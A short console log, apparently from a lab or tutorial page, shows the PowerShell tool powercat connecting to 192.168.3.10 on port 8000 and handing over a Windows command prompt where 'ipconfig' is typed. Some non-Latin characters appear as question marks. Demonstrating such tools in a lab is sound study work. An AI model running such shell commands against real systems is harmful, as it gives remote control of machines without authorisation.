 PS D:\tools\powercat> powercat -c 192.168.3.10 -p 8000 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.3.10:8000 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\>ipconfig